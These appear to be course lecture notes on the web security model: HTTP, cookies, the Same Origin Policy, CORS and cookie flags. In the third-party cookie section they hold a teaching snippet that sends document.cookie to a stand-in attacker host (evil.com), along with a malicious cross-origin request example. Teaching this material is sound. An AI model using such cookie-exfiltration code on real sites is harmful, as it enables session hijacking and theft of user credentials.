Web Security Model #
Web security goals #
- Safely browse the web:
- Sites should not be able to steal data from device, install malware, access camera, etc
- Sites should not be able to affect or eavesdrop on other sessions
- Support secure high-performance web apps
- Web-based applications should have same or better security properties as desktop applications
Attack models #
- Malicious website
- Malicious external resources
- Network attacker
- Malware attacker
HTTP protocol #
- ASCII protocol from 1989 that allows fetching resources (e.g. HTML file) from a server
- Two messages: request and response
- Stateless protocol beyond a single request and response
- Every request has a uniform resource location (URL)

Request looks like
GET /index.html HTTP/1.1 Accept: image/gif, image/x-bitmap, image/jpeg, */* Accept-Language: en Connection: Keep-Alive User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95) Host: www.example.com Referer: http://www.google.com?q=dingbats- First line: method, path, version
- Rest: headers
- There can be a body, but is empty here
Response looks like
HTTP/1.0 200 OK Date: Sun, 21 Apr 1996 02:20:42 GMT Server: Microsoft-Internet-Information-Server/5.0 Content-Type: text/html Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT Content-Length: 2543 <html>Some data... announcement! ... </html>- First line: status code
- Until empty line: headers
- After empty line: body
HTTP/2: released in 2015, mainly performance improvements
HTTP methods #
GET: get the resource at the specified URL (does not accept message body)- Should not change server state (some servers do perform side effects)
POST: create new resource at URL with payloadPUT: replace target resource with request payloadPATCH: update part of the resourceDELETE: delete specified URL
External resources #
- When loading a website, browser sends
GETrequest to site, server sends HTML file back- Root HTML page can include additional resources (e.g. images, video, fonts)
- Can include images from different domain
- Can also load other websites within their window: frames/iframes
- Allows delegating screen area to content from another source (e.g. ads)
- After parsing page HTML, browser requests additional resources
- Root HTML page can include additional resources (e.g. images, video, fonts)
Javascript #
- Websites deliver scripts to be run inside of the browser
- Additional web requests
- Read browser data
- Manipulate page
- Access local hardware
- Document Object Model (DOM):
- Javascript reads/modify pages by interacting with DOM tree
- Object-oriented interface for reading/writing page content
- Browser takes HTML -> structured data (DOM)
- Basic execution model:
- Loads content of root page
- Parses HTML and runs included Javascript
- Fetches additional resources (e.g. images, CSS, Javascript, iframes)
- Responds to events like
onClick,onLoad, etc. - Iterate until page is done loading (which might be never)
Session management via cookies #
- HTTP is stateless: no session information saved on server
- Session management done via cookies: small pieces of data that a server sends to a browser
- Browser may store and send back in future requests to site
- Useful for:
- Session management (e.g. logins)
- Personalization (e.g. user preferences)
- Tracking
- Setting cookie: in HTTP response header
Set-Cookie: trackingID=3272923427328234 Set-Cookie: userID=F3D947C2 - Sending cookie: in HTTP request header
Cookie: trackingID=3272923427328234 Cookie: userID=F3D947C2 - Example: session involving login

- Websites of the same origin have access to each other’s cookies, even if opened in different tabs
- Cookies set by a domain are always sent for any request to that domain
- Includes subrequests made by a different domain
- Includes both GET and POST requests
Web Security Model #
- Subjects:
- Origins: a unique
scheme://domain:port - The following are different origins:
http://saligrama.io http://www.saligrama.io http://saligrama.io:8080 https://saligrama.io - The following are the same origin:
https://saligrama.io https://saligrama.io:443 https://saligrama.io/experience
- Origins: a unique
- Objects:
- DOM tree, DOM storage, cookies, Javascript namespace, hardware permissions
- Same Origin Policy (SOP)
- Goal: isolate content of different origins
- Confidentiality: script on
evil.comshould not be allowed to readbank.ch - Integrity:
evil.comshould not be able to modify the content ofbank.ch
- Confidentiality: script on
- Bounding origins: windows
- Every window and frame has an origin
- Origins are blocked from accessing another origin’s objects
- If
bank.comis loaded in a tab and so isattacker.comthenattacker.comcannot- Read or write content from
bank.com - Read or write
bank.com’s cookies - Detect that the other tab has
bank.comloaded
- Read or write content from
- If
bank.comis loaded in an iframe inattacker.comthenattacker.comcannot- Read content from
bank.com’s frame - Access
bank.com’s cookies- If cookies are included, browser will fulfill the request and potentially display it to the user, but
attacker.comcannot actually read the cookies
- If cookies are included, browser will fulfill the request and potentially display it to the user, but
- Detect that
bank.comhas loaded- Note: loading content != seeing or reading said content
- Read content from
- For other HTTP resources:
- Images: browser renders cross-origin images, but SOP prevents page from inspecting individual pixels
- Can check size and loading status
- CSS, Fonts: can load and use, but not directly inspect
- Scripts: can be loaded from other origins, scripts execute with privileges of parent frame/windows origin
- Cannot view source, but can call API functions
- Allows loading library from CDN and using it to alter page
- If a malicious library is loaded, it can also steal data (e.g. cookies)
- Images: browser renders cross-origin images, but SOP prevents page from inspecting individual pixels
- Goal: isolate content of different origins
Domain relaxation #
- Can change
document.domainto be a superdomaina.domain.com->domain.comis okb.domain.com->domain.comis oka.domain.com->comis not oka.domain.co.uk->co.ukis not ok- Checks against Public Suffix List
- Domain relaxation attacks:
malicious.github.iocan set domain togithub.ioand steal GitHub login credentials- Solution: both sides must set
document.domaintogithub.ioto share data (github.ioeffectively grants permissions)
Same-Origin Policy for Javascript #
- Javascript can make network requests to load additional content or submit forms using XMLHTTPRequests (XHR)
$.ajax({url: “/article/example“, success: function(result){ $("#div1").html(result); }}); - Malicious XHR:
// on attacker.com $.ajax({url: “https://bank.com/account“, success: function(result){ $("#div1").html(result); } }); - Same-Origin Policy for XHR
- Can only read data from
GETresponses if they’re from same origin, or if destination origin gives permission to read its data - Cannot make
POSTorPUTrequests to a different origin, unless destination origin grants permissions to do so - XHR requests (both sending and receiving side) are policed by Cross-Origin Resource Sharing (CORS)
- Can only read data from
- Cross-Origin Resource Sharing (CORS)
- Reading permission: servers add
Access-Control-Allow-Originheader that tells browser to allow Javascript to allow access for another origin - Sending permission: performs “pre-flight” permission check to determine whether server is willing to receive request from origin
- Except for simple requests that could be made without Javascript
- Requests must meet all of following criteria to avoid such a trip:
- Method:
GET,HEAD,POST - If sending data, content type is
application/x-www-form-urlencodedormultipart/form-dataortext/plain - No custom HTTP headers, only some standardized ones
- Method:
- Example: CORS success

- Example: CORS failure

- Reading permission: servers add
Same-Origin Policy for Cookies #
- Cookies have different definition of origin than DOM:
(domain, path)- e.g.
(cs155.stanford.edu, /foo/bar)
- e.g.
- A page can set cookie for its domain or any parent domain (as long as parent domain is not a public suffix)
- Can set a cookie for its path or any parent path
- e.g.
stanford.educannot set forcs155.stanford.edu, but vice versa is possible - e.g.
website.com/logincan set cookie forwebsite.com, but not vice versa
- Browser sends cookies that are in a URL’s scope
- Scope: belongs to domain or parent domain, and is located at the same path or parent path
Javascript cookie access #
- Developers can additionally manipulate in-scope cookies through Javascript by modifying values in
document.cookie:document.cookie = "name=aditya"; function alertCookie() { alert(document.cookie); }<button onclick="alertCookie()">Show Cookies</button> - This leads to a SOP policy collision. On
cs.stanford.edu/zakir, run the following code, which will actually showdabo’s cookies onzakir’s page:const iframe = document.createElement("iframe"); iframe.src = "https://cs.stanford.edu/dabo"; document.body.appendChild(iframe); alert(iframe.contentWindow.document.cookie);
Third-party cookie access #
- If bank inclues Google Analytics Javascript (from
google.com), it can access bank’s auth. cookie, since Javascript always runs with permissions of the windowconst img = document.createElement("image"); img.src = "https://evil.com/?cookies=" + document.cookie; document.body.appendChild(/notes/images/cs155); - To prevent: HttpOnly Cookies - setting to prevent cookies from being accessed by
document.cookieAPI- Never sent by browser because
(google.com, /)does not match(bank.com, /) - Cannot be extracted by Google Javascript that runs on
bank.com
Set-Cookie: id=a3fWa; Expires=Thu, 21 Apr 2022 16:20:00 GMT; HttpOnly- This is OK if everything is done over TLS, so network attacker cannot see traffic
- However, if attacker tricks user into visiting
http://bank.com, since there is no scheme in Cookie SOP, attacker can see the cookie
- Never sent by browser because
- Secure Cookies: only send to server with an encrypted request over HTTPS protocol
Set-Cookie: id=a3fWa; Expires=Thu, 21 Apr 2022 16:20:00 GMT; Secure